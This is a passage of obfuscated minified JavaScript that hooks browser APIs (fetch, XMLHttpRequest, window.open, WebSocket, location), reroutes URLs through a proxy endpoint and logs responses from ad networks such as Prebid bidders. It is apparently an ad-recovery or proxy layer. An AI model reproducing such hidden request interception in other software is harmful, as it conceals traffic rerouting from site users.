AM['A'][X0(0x9ef)](s3)[X0(0xad3)][X0(0xe6)](this,sS,sq);}try{if((0x0,A3['EW'])(this)){const sF=(0x0,A3['sH'])(this)[X0(0xbd7)];return AM['A'][X0(0x9ef)](s3)[X0(0xad3)][X0(0xe6)](sF,sS,sq);}return AM['A'][X0(0x9ef)](s3)[X0(0xad3)][X0(0xe6)](this,sS,sq);}catch(sv){return AM['A'][X0(0x9ef)](s3)[X0(0xad3)][X0(0xe6)](this,sS,sq);}},function(sS,sq){const X1=nD;try{if(X1(0x322)==typeof this&&(this[X1(0xd3e)](X1(0x968))||this[X1(0xd3e)](X1(0xe25)))&&A3['ht'][X1(0x179)](sk=>As(this,'/'[X1(0xedf)](sk,'/'))))return!0x0;if(X1(0xd4b)===sS[X1(0xe97)]()&&'\x0a'===sq&&X1(0x322)==typeof this&&this[X1(0xc23)](new s3[(X1(0xffc))](A0['A'][X1(0x565)])[X1(0x623)]))return!0x0;}catch(sk){}return!0x1;},{'throwError':!0x1}),x4(s3,nD(0x425),nD(0x1e3),async function(sS,sq){const X2=nD;let sk,sK,sh;xA(s3,sS)?{protectedInput:sk,originalUrl:sK,additionalHeaders:sh}=await xs(s3,s2,sS):{protectedInput:sk,originalUrl:sK,additionalHeaders:sh}=xD(s3,s2,sS);for(var sp=arguments[X2(0xc72)],sF=new Array(sp>0x2?sp-0x2:0x0),sv=0x2;sv<sp;sv++)sF[sv-0x2]=arguments[sv];if((s2[X2(0x828)][X2(0xc23)](X2(0xf77))||s2[X2(0x828)][X2(0xc23)](X2(0xc33)))&&(sK[X2(0xa97)](X2(0x54f))||sK[X2(0xa97)](X2(0xa5e)))){const {wnd:sM}=(function(){const X3=X2;let sf=s3,sZ=document;for(;sf!==s3[X3(0xa54)];)try{sZ=sf[X3(0x58e)][X3(0xd43)],sf=sf[X3(0x58e)][X3(0x53c)];}catch(sl){break;}return{'wnd':sf,'doc':sZ};}());if(s3!==sM)return sM[X2(0x1e3)][X2(0xe6)](sM,sK,sq,...sF);}sq=xS(sk,sq,sh);const sL=sA(sK);if(X2(0x834)===sL||X2(0xe61)===sL){var sg;const sf=new URL(sK)[X2(0x178)][X2(0x9ef)](X2(0xb3f));!function(sZ,sl,sP,sR,sm){const X4=X2;DI(sZ,X4(0x1dd),(arguments[X4(0xc72)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[X4(0xf0d)](X4(0xcfe),sl)[X4(0xf0d)](X4(0x549),sP)[X4(0xf0d)](X4(0x651),sR)[X4(0xf0d)](X4(0xc86),sm[X4(0xe97)]()));}(s2,window[X2(0xa7c)],null!==(sg=X2(0xf07)in s2?s2[X2(0xf07)]:X2(0x9f5))&&void 0x0!==sg?sg:X2(0x9f5),null!=sf?sf:'',X2(0xe61)===sL);}const sY=AM['A'][X2(0x9ef)](s3)[X2(0x663)][X2(0xe6)](this,sk,sq,...sF);if(sL){const sZ=await sY,sl=await sZ[X2(0x532)]()[X2(0xf6a)]();return A7['A'][X2(0x46e)](X2(0x469)[X2(0xedf)](sL,')'),sK,sl),sZ;}return sY;}),x4(s3,nD(0x425),nD(0x2c2),function(sS,sq){const X5=nD;if(xA(s3,sS))throw new TypeError(X5(0xb41));const {protectedInput:sk,additionalHeaders:sK}=xD(s3,s2,sS);sq=xS(sk,sq,sK);for(var sh=arguments[X5(0xc72)],sp=new Array(sh>0x2?sh-0x2:0x0),sF=0x2;sF<sh;sF++)sp[sF-0x2]=arguments[sF];return AM['A'][X5(0x9ef)](s3)[X5(0x1f3)][X5(0xe6)](this,sk,sq,...sp);},null,{'throwError':!0x0}),x5(s3,nD(0x425),nD(0x6ee),{'get':function(){const X6=nD;for(var sS,sq=arguments[X6(0xc72)],sk=new Array(sq),sK=0x0;sK<sq;sK++)sk[sK]=arguments[sK];const sh=AM['A'][X6(0x9ef)](s3)[X6(0xf21)],sp=(null===(sS=sh[X6(0x9ef)])||void 0x0===sS?void 0x0:sS[X6(0xe6)](this,...sk))||sh[X6(0xf2f)];return new Proxy(sp,{'get':function(sF,sv,sL){const X7=X6;let sg=sF[sv];if(sg||X7(0x322)!=typeof sv||(sg=sF[(0x0,A2['md'])(sv)]),!sg)return sg;if(X7(0xc18)==typeof sg)return AM['A'][X7(0x9ef)](s3)[X7(0xff7)][X7(0xe6)](sg[X7(0x28d)])[X7(0xa97)](X7(0xa9e))?sg[X7(0x28d)](sF):sg;if(!x0(sg))return sg;if(sg&&sg[X7(0x425)]&&sg instanceof sg[X7(0x425)]&&sg[X7(0x423)]){const sY=sg[X7(0x423)][X7(0x68c)](X7(0x6b9));sY&&X7(0xd26)!==sY&&X7(0xbda)!==sY&&!sY[X7(0xd3e)](X7(0x83d))||(sg[X7(0x354)]||(sg[X7(0x354)]=!0x0,DY(sg[X7(0x53c)]),Dx(sg[X7(0x53c)]),Ar[X7(0xde1)](sg[X7(0x53c)])),Di(sg[X7(0x53c)]),Dc(s2,sg[X7(0x53c)]));}return sg;}});}}),x5(s3,nD(0x425),nD(0xb53),{'get':function(){const X8=nD;for(var sS=arguments[X8(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];let sK=AM['A'][X8(0x9ef)](s3)[X8(0xf1f)][X8(0x9ef)][X8(0xe6)](this,...sq);return(0x0,A2['_'])(sK)&&(sK=(0x0,A2['ks'])(sK)),sK;},'set':function(sS){const X9=nD;(0x0,A2['_'])(sS)||(sS=(0x0,A2['md'])(sS));for(var sq=arguments[X9(0xc72)],sk=new Array(sq>0x1?sq-0x1:0x0),sK=0x1;sK<sq;sK++)sk[sK-0x1]=arguments[sK];return AM['A'][X9(0x9ef)](s3)[X9(0xf1f)][X9(0xf0d)][X9(0xe6)](this,sS,...sk);}}),(0x0,A3['Vp'])(s2)&&x5(s3,nD(0xf1e),nD(0x340),{'get':function(){const XA=nD;for(var sS=arguments[XA(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];return AM['A'][XA(0x9ef)](s3)[XA(0xf2c)][XA(0x9ef)][XA(0xe6)](this,...sq);},'set':function(sS){const XD=nD;if(XD(0x385)===AM['A'][XD(0x9ef)](s3)[XD(0x7c0)][XD(0x9ef)][XD(0xe6)](this)[XD(0xf40)]()){var sq;const sk=AI(s2,sS);sS=null!==(sq=null==sk?void 0x0:sk[XD(0xbce)])&&void 0x0!==sq?sq:'';}AM['A'][XD(0x9ef)](s3)[XD(0xf2c)][XD(0xf0d)][XD(0xe6)](this,sS);}}),x4(s3,nD(0x425),nD(0x252),function(sS,sq,sk){const Xx=nD;if(sk){const sp=sk[Xx(0xe28)](',')[Xx(0xf89)](sF=>{const Xs=Xx;if(sF[Xs(0xa97)](Xs(0xf0b))){const sv=sF[Xs(0xe28)]('=')[0x1];return Xs(0xf0b)[Xs(0xedf)](Ao(s2,sv,AM['A'][Xs(0x9ef)](s3)[Xs(0x29f)][Xs(0x9ef)][Xs(0x3ca)](s3[Xs(0xd43)])));}return sF;});sk=sp[Xx(0xc8f)](',');}if([Xx(0xbda)][Xx(0xa97)](sS)){const sF=AM['A'][Xx(0x9ef)](s3)[Xx(0xd7)][Xx(0xe6)](this,sS,sq,sk);return new Proxy(sF,{'get':function(sv,sL){const XS=Xx;return XS(0xe3d)===sL?new Proxy(sv[XS(0xe3d)],{'set':function(sg,sY,sM){const Xq=XS;if(Xq(0xee2)===sY){const sf=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sM,'kind':A3['MN'][Xq(0xede)],'baseUrl':AM['A'][Xq(0x9ef)](s3)[Xq(0x29f)][Xq(0x9ef)][Xq(0x3ca)](s3[Xq(0xd43)]),'endpoint':A0['A'][Xq(0x565)]});return DF(s3,sF,sf,sk),sg[sY]=sf;}return sg[sY]=sM;}}):sv[sL];}});}var sK;sS&&Xx(0x322)==typeof sS&&(sS=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sS,'kind':A3['MN'][Xx(0xede)],'baseUrl':AM['A'][Xx(0x9ef)](s3)[Xx(0x29f)][Xx(0x9ef)][Xx(0x3ca)](s3[Xx(0xd43)]),'endpoint':A0['A'][Xx(0x565)],'extra':{'sourceFrameOrigin':null===(sK=x9(s3))||void 0x0===sK?void 0x0:sK[Xx(0x124)]}}));let sh=s3;for(;DS(sh,Xx(0x843),Xx(0xd85),{'url':sS,'target':sq,'windowFeatures':sk,'name':s3[Xx(0xb53)]}),sh!==s3[Xx(0xa54)];)sh=sh[Xx(0x58e)][Xx(0x53c)];return s3;});const s9={'gpt':nD(0xe39),'gpt_limited':nD(0xf4c),'adsense':nD(0x483),'aps':nD(0xe84),'prebid_sovrn':nD(0x4ac),'prebid_sharethrough':nD(0xe69),'prebid_yieldmo':nD(0xcd0),'prebid_triplelift':nD(0x15c),'prebid_minutemedia':nD(0xd2c),'prebid_kueezrtb':nD(0x789),'prebid_vidazoo':nD(0x166),'prebid_adagio':nD(0x7d0),'prebid_onetag':nD(0x1ee),'prebid_criteo':nD(0x19f),'prebid_appnexus':nD(0xaef),'prebid_adtelligent':nD(0x41f),'prebid_rubicon':nD(0xd09),'prebid_smartadserver':nD(0x595),'prebid_nextmillennium':nD(0xefe),'prebid_trustedstack':nD(0xf68),'prebid_orbidder':nD(0xfc3),'prebid_grid_criteo':nD(0x24f),'prebid_visx':nD(0x956),'prebid_equativ':nD(0x53e),'prebid_pubmatic':nD(0x346),'prebid_yieldlab':nD(0x83a)};function sA(sS){const Xk=nD;for(const sq in s9)if(s9[sq]&&sS[Xk(0xd3e)](s9[sq]))return sq;return'';}var sD;x4(s3,nD(0x1e1),nD(0x252),function(sS,sq){const XK=nD,sk=sq;let sK='';const {additionalHeaders:sh,url:sp}=xx(s3,0x0,XK(0x322)==typeof sq?new s3[(XK(0xffc))](sq,AM['A'][XK(0x9ef)](s3)[XK(0x29f)][XK(0x9ef)][XK(0x3ca)](s3[XK(0xd43)])):sq);XK(0x322)==typeof(sq=XK(0x322)==typeof sq?sp[XK(0xee2)]:sp)?(sK=sA(sq),(0x0,A3['EW'])(sq)||(sq=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sq,'kind':A3['MN'][XK(0x11b)],'baseUrl':AM['A'][XK(0x9ef)](s3)[XK(0x29f)][XK(0x9ef)][XK(0x3ca)](s3[XK(0xd43)]),'endpoint':A0['A'][XK(0x565)]}))):sq instanceof s3[XK(0xffc)]&&(sK=sA(sq[XK(0xee2)]),(0x0,A3['EW'])(sq[XK(0xee2)])||((sq=new s3[(XK(0xffc))](sq))[XK(0xee2)]=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sq[XK(0xee2)],'kind':A3['MN'][XK(0x11b)],'baseUrl':AM['A'][XK(0x9ef)](s3)[XK(0x29f)][XK(0x9ef)][XK(0x3ca)](s3[XK(0xd43)]),'endpoint':A0['A'][XK(0x565)]}))),sK&&AM['A'][XK(0x9ef)](s3)[XK(0x94d)][XK(0xe6)](this,XK(0xfc7),()=>{const Xh=XK;0x4===this[Xh(0x610)]&&A7['A'][Xh(0x46e)](Xh(0x469)[Xh(0xedf)](sK,')'),sk,this[Xh(0xde3)]);});for(var sF=arguments[XK(0xc72)],sv=new Array(sF>0x2?sF-0x2:0x0),sL=0x2;sL<sF;sL++)sv[sL-0x2]=arguments[sL];const sg=AM['A'][XK(0x9ef)](s3)[XK(0xe1f)][XK(0xe6)](this,sS,sq,...sv);for(const [sY,sM]of Object[XK(0xc04)](sh))this[XK(0xe99)](XK(0x50e)[XK(0xedf)](sY),sM);return sg;}),x5(s3,nD(0x1e1),nD(0x2f4),{'get':function(){const Xp=nD;for(var sS=arguments[Xp(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];const sK=AM['A'][Xp(0x9ef)](s3)[Xp(0x20d)][Xp(0x9ef)][Xp(0xe6)](this,...sq);return sK&&(0x0,A3['EW'])(sK)?(0x0,A3['sH'])(sK)[Xp(0xbd7)]:sK;}}),x4(s3,nD(0x1e1),nD(0x8be),function(){const XF=nD;for(var sS=arguments[XF(0xc72)],sq=new Array(sS),sk=0x0;sk<sS;sk++)sq[sk]=arguments[sk];return AM['A'][XF(0x9ef)](s3)[XF(0xc95)][XF(0xe6)](this,...sq);}),x3(s3,nD(0xc3d),function(sS,sq,sk){const Xv=nD,sK=sq&&sq[Xv(0xa97)](Xv(0x7c1))?(0x0,AV['oY'])({'protectUrlContext':s2,'value':sq}):sq;return new(AM['A'][Xv(0x9ef)](s3))[(Xv(0xc3d))](sS,sK,sk);}),x3(s3,nD(0x81b),function(sS,sq){const XL=nD;return sS?new(AM['A'][XL(0x9ef)](s3))[(XL(0x81b))]((0x0,A3['Wq'])({'protectUrlContext':s2,'url':sS,'kind':A3['MN'][XL(0x863)],'baseUrl':AM['A'][XL(0x9ef)](s3)[XL(0x29f)][XL(0x9ef)][XL(0x3ca)](s3[XL(0xd43)]),'endpoint':A0['A'][XL(0x565)]}),sq):new(AM['A'][XL(0x9ef)](s3))[(XL(0x81b))](sS,sq);}),s3[nD(0x6a5)]=x2(s3,nD(0x53c),nD(0xe3d),{'get':function(sS,sq){const Xg=nD,sk=s3[Xg(0xe3d)][sq];if(Xg(0x322)==typeof sq&&[Xg(0xee2),Xg(0x3c6),Xg(0x623),Xg(0x124),Xg(0x518),Xg(0x73c),Xg(0xef4),Xg(0x3e1)][Xg(0xa97)](sq)){const sK=s3[Xg(0xe3d)][Xg(0xee2)],sh=new URL(sK);return new URL((0x0,A3['EW'])(sK)?(0x0,A3['sH'])(sK)[Xg(0xbd7)]:sK)[sq]||sh[sq];}return Xg(0x47a)===sq?s3[Xg(0xe3d)][sq]:Xg(0xe97)===sq?function(){const XY=Xg,sp=s3[XY(0xe3d)][XY(0xee2)];return(0x0,A3['EW'])(sp)?(0x0,A3['sH'])(sp)[XY(0xbd7)]:sp;}:Xg(0xc18)==typeof sk?sk[Xg(0x28d)](s3[Xg(0xe3d)]):sk;},'set':function(sS,sq,sk){const XM=nD;return s3[XM(0xe3d)][sq]=sk,!0x0;}}),s3[nD(0xd43)][nD(0x6a5)]=x2(s3,nD(0xd43),nD(0xe3d),{'get':function(sS,sq){const Xf=nD,sk=s3[Xf(0xd43)][Xf(0xe3d)][sq];if(Xf(0x322)==typeof sq&&[Xf(0xee2),Xf(0x3c6),Xf(0x623),Xf(0x124),Xf(0x518),Xf(0x73c),Xf(0xef4),Xf(0x3e1)][Xf(0xa97)](sq)){const sK=s3[Xf(0xd43)][Xf(0xe3d)][Xf(0xee2)];return new URL((0x0,A3['EW'])(sK)?(0x0,A3['sH'])(sK)[Xf(0xbd7)]:sK)[sq];}return Xf(0x47a)===sq?s3[Xf(0xd43)][Xf(0xe3d)][sq]:Xf(0xe97)===sq?function(){const XZ=Xf,sh=s3[XZ(0xd43)][XZ(0xe3d)][XZ(0xee2)];return(0x0,A3['EW'])(sh)?(0x0,A3['sH'])(sh)[XZ(0xbd7)]:sh;}:Xf(0xc18)==typeof sk?sk[Xf(0x28d)](s3[Xf(0xd43)][Xf(0xe3d)]):sk;},'set':function(sS,sq,sk){const Xl=nD;return s3[Xl(0xd43)][Xl(0xe3d)][sq]=sk,!0x0;}}),s3[nD(0xd17)]=x2(s3,nD(0x53c),nD(0x58e),(sD=s3,{'get':function(sS,sq){const XP=nD;if(XP(0xd17)===sq)return sD[XP(0x58e)][XP(0x58e)]===sD[XP(0x58e)]?sD[XP(0xd17)]:sD[XP(0x58e)][XP(0x58e)];if(XP(0x6a5)===sq)return sD[XP(0x58e)][XP(0xe3d)];const sk=sD[XP(0x58e)][sq];return XP(0x8a7)===sq?function(sK,sh){const XR=XP;for(var sp=arguments[XR(0xc72)],sF=new Array(sp>0x2?sp-0x2:0x0),sv=0x2;sv<sp;sv++)sF[sv-0x2]=arguments[sv];return sD[XR(0x58e)][XR(0x8a7)](sK,'*',...sF);}:XP(0xc18)==typeof sk&&sk[XP(0x28d)][XP(0xe97)]()[XP(0xa97)](XP(0xa9e))?sk[XP(0x28d)](sD[XP(0x58e)]):sk;},'set':function(sS,sq,sk){const Xn=nD;return sD[Xn(0x58e)][sq]=sk,!0x0;}})),Object[nD(0x4d0)](s3)[nD(0x50f)](sS=>{const Xt=nD;try{if(!sS[Xt(0xd3e)](Xt(0x64b))||!sS[Xt(0xc23)](Xt(0x189)))return;const sq=[Xt(0xe11),Xt(0x3cd)];for(const sk of sq){const sK=s3[Xt(0xd76)][Xt(0xa39)](s3[sS][Xt(0x1ec)],sk);sK&&s3[Xt(0xd76)][Xt(0x37d)](s3[sS][Xt(0x1ec)],sk,{'get':function(){const Xm=Xt;for(var sh=arguments[Xm(0xc72)],sp=new Array(sh),sF=0x0;sF<sh;sF++)sp[sF]=arguments[sF];let sv=sK[Xm(0x9ef)][Xm(0xe6)](this,...sp);return Xm(0x322)==typeof sv&&sv[Xm(0xd3e)](Xm(0xab2))&&(sv=sv[Xm(0x24d)](0x3)),sv;},'set':function(sh){const XX=Xt;XX(0x322)!=typeof sh&&XX(0x16a)!=typeof sh||(sh=XX(0xab2)+sh);const sp=sK[XX(0x9ef)][XX(0xe6)](this);for(var sF=arguments[XX(0xc72)],sv=new Array(sF>0x1?sF-0x1:0x0),sL=0x1;sL<sF;sL++)sv[sL-0x1]=arguments[sL];return sp===sh?sh:sK[XX(0xf0d)][XX(0xe6)](this,sh,...sv);}});}}catch(sh){}});},x2=function(s2,s3,s4,s5){const Xj=lS;let s6=arguments[Xj(0xc72)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return s2[s3]&&s2[s3][s4]?new Proxy({},{'get':function(s7,s8){const XQ=Xj;try{for(var s9=arguments[XQ(0xc72)],sA=new Array(s9>0x2?s9-0x2:0x0),sD=0x2;sD<s9;sD++)sA[sD-0x2]=arguments[sD];if(s5&&s5[XQ(0x9ef)]&&x7[XQ(0xe6)](this,s2,s3,s4,s6,null,null))return s5[XQ(0x9ef)][XQ(0xe6)](s7,s7,s8,...sA);{const sx=s2[s3][s4][s8];return XQ(0xc18)==typeof sx?sx[XQ(0x28d)](s2[s3][s4]):sx;}}catch(ss){A7['A'][XQ(0x46e)](XQ(0x93a)+s3+'.'+s4+'.'+s8[XQ(0xe97)](),ss[XQ(0xaf8)]);const sS=s2[s3][s4][s8];return XQ(0xc18)==typeof sS?sS[XQ(0x28d)](s2[s3][s4]):sS;}},'set':function(s7,s8,s9){const Xa=Xj;try{for(var sA=arguments[Xa(0xc72)],sD=new Array(sA>0x3?sA-0x3:0x0),sx=0x3;sx<sA;sx++)sD[sx-0x3]=arguments[sx];return s5&&s5[Xa(0xf0d)]&&x7[Xa(0xe6)](this,s2,s3,s4,s6,null,null)?s5[Xa(0xf0d)][Xa(0xe6)](s7,s7,s8,s9,...sD):(s2[s3][s4][s8]=s9,!0x0);}catch(ss){return A7['A'][Xa(0x46e)](Xa(0xd59)+s3+'.'+s4+'.'+s8[Xa(0xe97)]()+'='+s9[Xa(0xe97)](),ss[Xa(0xaf8)]),s2[s3][s4][s8]=s9,!0x0;}}}):null;},x3=function(s2,s3,s4){const XT=lS;let s5=arguments[XT(0xc72)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;s2[s3]&&s2[s3][XT(0x1ec)]&&(s2[s3]=function(){const XB=XT;for(var s6=arguments[XB(0xc72)],s7=new Array(s6),s8=0x0;s8<s6;s8++)s7[s8]=arguments[s8];try{return s4&&x7[XB(0xe6)](this,s2,s3,XB(0x986),s5,null,null,...s7)?s4[XB(0xe6)](this,...s7):new(AM['A'][XB(0x9ef)](s2))[s3](...s7);}catch(s9){return A7['A'][XB(0x46e)](XB(0x36b)+s3+XB(0x5d7),s9[XB(0xaf8)],...s7),new(AM['A'][XB(0x9ef)](s2))[s3](...s7);}},Object[XT(0x37d)](s2[s3],XT(0xb53),{'value':s3}),Object[XT(0x37d)](s2[s3],XT(0xc8e),{'value':!0x0}),s2[s3][XT(0x1ec)]=AM['A'][XT(0x9ef)](s2)[s3+XT(0x73a)]);},x4=function(s2,s3,s4,s5){const Xz=lS;let s6=arguments[Xz(0xc72)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,s7=arguments[Xz(0xc72)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!AM['A'][Xz(0x9ef)](s2)[s3+'_'+s4])return;const s8=Xz(0x53c)===s3[Xz(0xf40)]()?s2:Xz(0xd43)===s3?s2[Xz(0xd43)]:Xz(0x960)===s3?s2[Xz(0x960)]:s2[s3][Xz(0x1ec)],s9=function(){const Xr=Xz;for(var sD=arguments[Xr(0xc72)],sx=new Array(sD),ss=0x0;ss<sD;ss++)sx[ss]=arguments[ss];try{return s5&&x7[Xr(0xe6)](this,s2,s3,s4,s6,null,null,...sx)?s5[Xr(0xe6)](this,...sx):AM['A'][Xr(0x9ef)](s2)[s3+'_'+s4][Xr(0xe6)](this,...sx);}catch(sS){if(s7[Xr(0x1f7)])throw sS;return Xr(0x960)!==s3&&A7['A'][Xr(0x46e)](Xr(0x36b)+s3+'.'+s4,sS[Xr(0xaf8)],...sx),AM['A'][Xr(0x9ef)](s2)[s3+'_'+s4][Xr(0xe6)](this,...sx);}};Object[Xz(0x37d)](s9,Xz(0xb53),{'value':s4}),Object[Xz(0x37d)](s9,Xz(0xc8e),{'value':!0x0}),Object[Xz(0x37d)](s9,Xz(0xe97),{'value':function(){const Xw=Xz;return AM['A'][Xw(0x9ef)](s2)[s3+'_'+s4][Xw(0xe97)]();}});const sA=Object[Xz(0xa39)](s8,s4);if(sA){const sD={...sA,'value':s9};delete sD[Xz(0x9ef)],delete sD[Xz(0xf0d)],Object[Xz(0x37d)](s8,s4,sD);}else s8[s4]=s9;},x5=function(s2,s3,s4,s5){const XV=lS;let s6=arguments[XV(0xc72)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!AM['A'][XV(0x9ef)](s2)[s3+'_'+s4])return;const s7=function(){const XC=XV;for(var s9=arguments[XC(0xc72)],sA=new Array(s9),sD=0x0;sD<s9;sD++)sA[sD]=arguments[sD];try{return s5&&s5[XC(0x9ef)]&&x7[XC(0xe6)](this,s2,s3,s4,s6,null,null,...sA)?s5[XC(0x9ef)][XC(0xe6)](this,...sA):AM['A'][XC(0x9ef)](s2)[s3+'_'+s4][XC(0x9ef)][XC(0xe6)](this,...sA);}catch(sx){return A7['A'][XC(0x46e)](XC(0xd3c)+s3+'.'+s4+XC(0x27f),sx[XC(0xaf8)],...sA),AM['A'][XC(0x9ef)](s2)[s3+'_'+s4][XC(0x9ef)][XC(0xe6)](this,...sA);}};Object[XV(0x37d)](s7,XV(0xb53),{'value':XV(0x229)+s4}),Object[XV(0x37d)](s7,XV(0xc8e),{'value':!0x0});const s8=function(){const XO=XV;for(var s9=arguments[XO(0xc72)],sA=new Array(s9),sD=0x0;sD<s9;sD++)sA[sD]=arguments[sD];try{return s5&&s5[XO(0xf0d)]&&x7[XO(0xe6)](this,s2,s3,s4,s6,null,null,...sA)?s5[XO(0xf0d)][XO(0xe6)](this,...sA):AM['A'][XO(0x9ef)](s2)[s3+'_'+s4][XO(0xf0d)][XO(0xe6)](this,...sA);}catch(sx){A7['A'][XO(0x46e)](XO(0xd3c)+s3+'.'+s4+XO(0xbea),sx[XO(0xaf8)],...sA),AM['A'][XO(0x9ef)](s2)[s3+'_'+s4][XO(0xf0d)][XO(0xe6)](this,...sA);}};Object[XV(0x37d)](s8,XV(0xb53),{'value':XV(0xe0a)+s4}),Object[XV(0x37d)](s8,XV(0xc8e),{'value':!0x0}),s2[XV(0xd76)][XV(0x37d)](XV(0x53c)===s3[XV(0xf40)]()?s2:s2[s3][XV(0x1ec)],s4,{'get':s7,'set':s8});},x6=function(s2,s3,s4,s5,s6){const XW=lS;let s7=arguments[XW(0xc72)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return AM['A'][XW(0x9ef)](s2)[s3+'_'+s4]&&s2[XW(0xd76)][XW(0x37d)](s2[s3][XW(0x1ec)],s4,{'get':function(){const Xe=XW;for(var s8=this,s9=arguments[Xe(0xc72)],sA=new Array(s9),sD=0x0;sD<s9;sD++)sA[sD]=arguments[sD];const sx=AM['A'][Xe(0x9ef)](s2)[s3+'_'+s4][Xe(0x9ef)][Xe(0xe6)](this,...sA);if(!sx||void 0x0===Proxy||!s5||!x7[Xe(0xe6)](this,s2,s3,s4,s7,null,null,...sA))return sx;const ss={},sS=s5[Xe(0x9ef)];sS&&(ss[Xe(0x9ef)]=function(sh,sp){const Xu=Xe;try{for(var sF=arguments[Xu(0xc72)],sv=new Array(sF>0x2?sF-0x2:0x0),sL=0x2;sL<sF;sL++)sv[sL-0x2]=arguments[sL];return sS[Xu(0xe6)](s8,sh,sp,...sv);}catch(sg){return A7['A'][Xu(0x46e)](Xu(0x93a)+s3+'.'+s4+'.'+sp[Xu(0xe97)](),sg[Xu(0xaf8)]),sh[sp];}});const sq=s5[Xe(0xf0d)];sq&&(ss[Xe(0xf0d)]=function(sh,sp,sF){const Xb=Xe;try{for(var sv=arguments[Xb(0xc72)],sL=new Array(sv>0x3?sv-0x3:0x0),sg=0x3;sg<sv;sg++)sL[sg-0x3]=arguments[sg];return sq[Xb(0xe6)](s8,sh,sp,sF,...sL);}catch(sY){return A7['A'][Xb(0x46e)](Xb(0xd59)+s3+'.'+s4+'.'+sp[Xb(0xe97)]()+'='+sF,sY[Xb(0xaf8)]),sh[sp]=sF,!0x0;}});const sk=s5[Xe(0x694)];sk&&(ss[Xe(0x694)]=function(sh){const XI=Xe;return sk[XI(0xe6)](sh,sh);});const sK=s5[Xe(0xa39)];return sK&&(ss[Xe(0xa39)]=function(sh,sp){const Xd=Xe;return sK[Xd(0xe6)](sh,sh,sp);}),new Proxy(sx,ss);},'set':function(){const XJ=XW;if(!AM['A'][XJ(0x9ef)](s2)[s3+'_'+s4][XJ(0xf0d)])return!0x0;for(var s8=arguments[XJ(0xc72)],s9=new Array(s8),sA=0x0;sA<s8;sA++)s9[sA]=arguments[sA];return s6&&x7[XJ(0xe6)](this,s2,s3,s4,s7,null,null,...s9)?s6[XJ(0xe6)](this,...s9):AM['A'][XJ(0x9ef)](s2)[s3+'_'+s4][XJ(0xf0d)][XJ(0xe6)](this,...s9);}});};function x7(s2,s3,s4,s5){const XU=lS;for(var s6=arguments[XU(0xc72)],s7=new Array(s6>0x6?s6-0x6:0x0),s8=0x6;s8<s6;s8++)s7[s8-0x6]=arguments[s8];return!s5||s5[XU(0xe6)](this,...s7);}const x8=(s2,s3,s4)=>{const XH=lS;try{const s5=x0(s3);if(s5&&(!s4||XH(0xd26)===s4||XH(0xbda)===s4||s4[XH(0xd3e)](XH(0x83d))))return!0x0;if(s4){const s6=x9(s2);if(!s6)return!0x1;const s7=new URL((0x0,A3['EW'])(s4)?(0x0,A3['sH'])(s4)[XH(0xbd7)]:s4,s6[XH(0xee2)]);if(s5&&s7[XH(0x124)]===s6[XH(0x124)])return!0x0;}}catch(s8){}return!0x1;},x9=s2=>{const XG=lS;let s3=s2;for(;;){try{const s4=s3[XG(0xe3d)][XG(0xee2)],s5=new s2[(XG(0xffc))]((0x0,A3['EW'])(s4)?(0x0,A3['sH'])(s4)[XG(0xbd7)]:s4);if(XG(0x508)!==s5[XG(0x124)])return s5;}catch(s6){break;}if(s3===s3[XG(0x58e)])break;s3=s3[XG(0x58e)];}A7['A'][XG(0xdb6)](XG(0x4f4),s2);};function xA(s2,s3){const XN=lS;return s3 instanceof s2[XN(0xdbc)]&&s3[XN(0xe80)]instanceof s2[XN(0x785)];}function xD(s2,s3,s4){const Xo=lS;if(xA(s2,s4))throw new TypeError(Xo(0x192));if(s4 instanceof s2[Xo(0xdbc)]){const s5=s4[Xo(0x6ea)],{url:s6,additionalHeaders:s7}=xx(s2,0x0,new s2[(Xo(0xffc))](s4[Xo(0x6ea)]));return{'protectedInput':new s2[(Xo(0xdbc))]((0x0,A3['Wq'])({'protectUrlContext':s3,'url':s6[Xo(0xee2)],'baseUrl':AM['A'][Xo(0x9ef)](s2)[Xo(0x29f)][Xo(0x9ef)][Xo(0x3ca)](s2[Xo(0xd43)]),'endpoint':A0['A'][Xo(0x565)]}),s4),'originalUrl':s5,'additionalHeaders':s7};}if(s4 instanceof s2[Xo(0xffc)]){const s8=s4[Xo(0xee2)],{additionalHeaders:s9,url:sA}=xx(s2,0x0,s4),sD=(0x0,A3['Wq'])({'protectUrlContext':s3,'url':sA[Xo(0xee2)],'kind':A3['MN'][Xo(0x11b)],'baseUrl':AM['A'][Xo(0x9ef)](s2)[Xo(0x29f)][Xo(0x9ef)][Xo(0x3ca)](s2[Xo(0xd43)]),'endpoint':A0['A'][Xo(0x565)]});return{'protectedInput':new s2[(Xo(0xffc))](sD),'originalUrl':s8,'additionalHeaders':s9};}if(Xo(0x322)==typeof s4){const sx=s4,ss=AM['A'][Xo(0x9ef)](s2)[Xo(0x29f)][Xo(0x9ef)][Xo(0x3ca)](s2[Xo(0xd43)]),{additionalHeaders:sS,url:sq}=xx(s2,0x0,(0x0,A3['Xz'])(s4,ss));return{'protectedInput':(0x0,A3['Wq'])({'protectUrlContext':s3,'url':sq[Xo(0xee2)],'kind':A3['MN'][Xo(0x11b)],'baseUrl':ss,'endpoint':A0['A'][Xo(0x565)]}),'originalUrl':sx,'additionalHeaders':sS};}return console[Xo(0xa63)](Xo(0x3eb),s4,typeof s4),s4;}function xx(s2,s3,s4){const Xy=lS,s5={},s6=new s2[(Xy(0xffc))](s4);if((Xy(0x80f)===s6[Xy(0x623)]||Xy(0x35b)===s6[Xy(0x623)])&&Xy(0x400)===s6[Xy(0xfca)]){const 